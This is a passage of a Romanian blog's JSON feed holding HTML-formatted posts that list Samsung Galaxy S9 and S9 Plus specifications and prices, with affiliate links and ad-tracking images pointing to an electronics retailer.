border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EHTML5\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"featuresother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- Samsung DeX (desktop experience support)\u003Cbr \/\u003E\n-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arimo\u0026quot; , \u0026quot;arial\u0026quot;;\"\u003EIncarcare rapida a bateriei\u003C\/span\u003E\u0026nbsp;(Quick Charge 2.0)\u003Cbr \/\u003E\n- Qi\/PMA incarcare wireless\u003Cbr \/\u003E\n- ANT+ support\u003Cbr \/\u003E\n- Bixby limba naturala de comanda si dictare\u003Cbr \/\u003E\n- MP4\/DivX\/XviD\/H.265 player\u003Cbr \/\u003E\n- MP3\/WAV\/eAAC+\/FLAC player\u003Cbr \/\u003E\n- Editor foto\/video\u003Cbr \/\u003E\n- Editor documente\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"7\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EBATERie\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"batdescription1\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arimo\u0026quot; , \u0026quot;arial\u0026quot;;\"\u003ENon-removable baterie Li-Ion\u003C\/span\u003E\u0026nbsp;3500 mAh (13.48 Wh)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"5\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDIVERSE\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ECulori\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"colors\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EMidnight Black, Coral Blue, Titanium Gray, Lilac Purple\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EPret\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"price\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ECam 4.399 RON - \u003Ca href=\"http:\/\/ads.tradeads.eu\/Link\/Click?adsx=0xJcyqv5icUetqz1y0VZXg==\u0026amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9\" rel=\"nofollow\" target=\"_blank\"\u003EVerifica pret actualizat la Altex\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.tradeads.eu\/Link\/Impression?adsx=48cOJmjmsgDtAnH9qe7icKaM9eul24ECKLIeYD9NMaIG98\/xK18DBVmNEyPUbUjyevR2RD\/lGwRnonesGD0t3Q==\" height=\"0\" style=\"border: none !important; margin: 0px !important;\" width=\"0\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.tradeads.eu\/Link\/Impression?adsx=0xJcyqv5icVddpiIQ04IsQwUAx2A\/K1LE215EjHx99mT66RBeKSjx+hREPL+Kbdm3rQyYJxOVp2mf3Eh6SO3lg==\" height=\"0\" style=\"border: none !important; margin: 0px !important;\" width=\"0\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/6265145850195895286\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/03\/pret-si-specificatii-samsung-galaxy-s9-plus.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/6265145850195895286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/6265145850195895286"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/03\/pret-si-specificatii-samsung-galaxy-s9-plus.html","title":"Pret si Specificatii Samsung Galaxy S9 Plus"}],"author":[{"name":{"$t":"Daniel Nicolae"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12138717134880206945"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4\/s72-c\/Samsung+Galaxy+S9+si+S9+Plus.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-162364862256060164.post-8608320424811743576"},"published":{"$t":"2018-03-01T15:56:00.000+02:00"},"updated":{"$t":"2018-03-02T17:09:23.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung Galaxy S9 Plus"}],"title":{"type":"text","$t":"Specificatii Samsung Galaxy S9"},"content":{"type":"html","$t":"Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/01\/pret-samsung-galaxy-s8-si-s8-plus.html\" target=\"_blank\"\u003EGalaxy S8\u003C\/a\u003E, in principal la partea de camera si la procesor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelefonul poate fi deja precomandat din magazinele online, si va recomandam magazinul Altex, care este printre cele mai mari din tara si unul de foarte mare incredere.\u003Cbr \/\u003E\nPretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de 3.899 de lei pentru modelul cu 64GB memorie interna si de 4.399 de lei pentru modelul cu 256GB.\u003Cbr \/\u003E\nModelul cu 64gb poate fi comandat in culorile albastru, negru si violet, iar celalalt model, doar in culoarea negru.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/ads.tradeads.eu\/Link\/Click?adsx=4pINw5+kEVcFFyr6xdUN2A==\u0026amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9%2f\" rel=\"nofollow\" target=\"_blank\"\u003EPrecomanda Galaxy S9 de la Altex\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt\/s1600\/galaxy+s9.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt\/s1600\/galaxy+s9.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESpecificatii Samsung Galaxy S9\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; display: block; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; max-height: 28px; overflow: hidden; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; display: table; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\n\u003Ctr class=\"tr-hover\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"15\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ERetea\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 3px 10px; top: 0px; transition: all 0.15s ease-out; vertical-align: top; width: 110px;\"\u003ETehnologie\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 3px 10px; position: relative; top: 0px; transition: all 0.15s ease-out; vertical-align: middle; z-index: 1;\"\u003EGSM \/ HSPA \/ LTE\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"2\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELAnsare\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EAnuntat\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"year\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E\u003Cspan style=\"font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003EFebruarie\u0026nbsp;\u003C\/span\u003E2018\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EStare\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"status\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EIn curand. Se asteapta lansare in martie 2018\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"6\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECorp\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EDimensiuni\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"dimensions\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E147.7 x 68.7 x 8.5 mm (5.81 x 2.70 x 0.33 in)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EGreutate\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"weight\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E163 g (5.75 oz)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EConstructie\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"build\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EFata\/spate geam (Gorilla Glass 5), rama de aluminiu\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESIM\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"sim\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ESingle SIM (Nano-SIM) or Hybrid Dual SIM (Nano-SIM, dual stand-by)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; 